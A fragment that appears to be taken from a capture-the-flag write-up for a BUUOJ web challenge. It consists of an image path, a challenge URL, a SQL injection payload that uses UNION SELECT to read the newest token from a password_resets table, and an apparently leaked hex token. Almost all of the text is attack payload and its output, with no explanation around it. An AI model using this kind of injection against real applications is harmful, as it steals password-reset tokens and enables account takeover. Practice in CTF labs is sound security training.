 9b954d2797.node3.buuoj.cn/note
搜索
ote
Troy3e' union select 1,token,3,4,5 from password_resets order by created_at desc limit 1-- -
42e06b61aa3a3206902b46785c9744e1bb0e07de494bfe74b65ee8f7217377af